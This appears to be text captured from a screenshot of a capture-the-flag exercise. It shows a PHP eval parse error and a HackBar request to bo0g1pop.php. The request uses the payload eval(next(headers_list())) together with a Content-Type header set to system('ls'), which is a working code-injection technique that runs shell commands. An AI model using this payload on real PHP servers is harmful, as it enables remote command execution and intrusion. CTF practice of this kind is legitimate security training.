 Parse error: syntax error, unexpected ':' in /var/www/html/bo0g1pop.php(5) : eval()'d code(1) : eval()'d code on line 1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://ce254718-3fd9-4046-9e8c-9d0e191f7500.node4.buuoj.cn:81/bo0g1pop.php?star=eval(next(headers_list()));
Use POST method
MODIFY HEADER
Name Value
Content-Type system('ls');